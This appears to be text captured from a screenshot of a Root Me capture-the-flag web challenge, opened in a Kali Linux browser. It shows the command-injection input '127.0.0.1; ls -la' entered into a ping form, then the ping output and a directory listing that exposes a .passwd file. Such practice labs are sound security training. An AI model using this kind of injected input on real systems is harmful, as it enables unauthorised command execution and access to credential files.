 Not Secure http://challenge01.root-me.org/web-serveur/ch54/index.php
Import bookmarks... OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB OffSec Kali Linux
Root Me
127.0.0.1; ls -la Submit Query
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.120 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.075 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.062 ms
--- 127.0.0.1 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 2044ms
rtt min/avg/max/mdev = 0.062/0.085/0.120/0.024 ms
total 36
drwxr-s--x  2 web-serveur-ch54 www-data  4096 Dec 10  2021 .
drwxr-s--x 99 challenge        www-data  4096 Mar 21  2025 ..
-r--------  1 challenge        challenge   90 Dec 10  2021 ._nginx.http-level.inc
-r--------  1 challenge        challenge  661 Dec 10  2021 ._nginx.server-level.inc
-r--------  1 root             www-data   867 Dec 18  2021 ._perms
-r--------  1 challenge        challenge  218 Dec 10  2021 ._php-fpm.pool.inc
-rw-r-----  1 root             www-data    44 Dec 10  2021 .git
-r--r-----  1 web-serveur-ch54 www-data    23 Dec 10  2021 .passwd
-rw-r-----  1 web-serveur-ch54 www-data   443 Mar  7  2023 index.php